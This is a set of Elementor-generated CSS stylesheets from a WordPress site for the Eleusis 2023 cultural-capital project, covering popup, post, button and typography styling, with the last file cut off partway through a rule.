.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230
body_size: 891
content:
.elementor-33380 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-33380 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-33380 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-33380 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545
body_size: 795
content:
.elementor-33393 .elementor-element.elementor-element-7d0cf753 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-146ddf36 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33393 .elementor-element.elementor-element-146ddf36{text-align:left;}.elementor-33393 .elementor-element.elementor-element-146ddf36 img{width:100%;}.elementor-33393 .elementor-element.elementor-element-10c848e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-element-49e1074 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-element-49e1074{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-146ddf36 */.elementor-33393 .elementor-element.elementor-element-146ddf36 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-49e1074 */.elementor-33393 .elementor-element.elementor-element-49e1074 .event-inner-view {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33393 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > 